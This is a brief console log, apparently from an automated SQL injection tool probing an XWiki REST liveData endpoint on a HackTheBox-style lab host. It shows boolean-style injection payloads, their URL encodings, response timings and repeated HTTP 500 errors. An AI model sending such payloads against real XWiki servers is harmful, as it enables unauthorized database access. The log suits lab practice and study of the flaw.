 [+] Request sent successfully
[+] Delay Time Response : 0.284875
[+] Input Url : http://wiki.editor.htb
[+] Full Url : http://wiki.editor.htb/xwiki/rest/liveData/sources/liveTable/entries?sourceParams.template=getdeleteddocum
[+] Http Code -> 500
[-] HTTP Code Not Range Positive (200 < 300) : 500
[+] Try Next Payload : AS INJECTX WHERE 1=1 AND 1=0--
[+] Encode Payload Successfully.
[+] Payload Encode : WHERE%201%3D1%20AND%201%3D1
[+] sys_nanosleep syscall (10000000)...
+] Payload : WHERE 1=1 AND 1=1
[+] Encode Payload WHERE%201%3D1%20AND%201%3D1
[*] PID : 9728
-----------------------------------------------------------------
[+] Request sent successfully
[+] Delay Time Response : 1.721834
[+] Input Url : http://wiki.editor.htb
[+] Full Url : http://wiki.editor.htb/xwiki/rest/liveData/sources/liveTable/entries?sourceParams.template=getdeleteddocum
[+] Http Code -> 500
[-] HTTP Code Not Range Positive (200 < 300) : 500
[+] Try Next Payload : WHERE 1=1 AND 1=1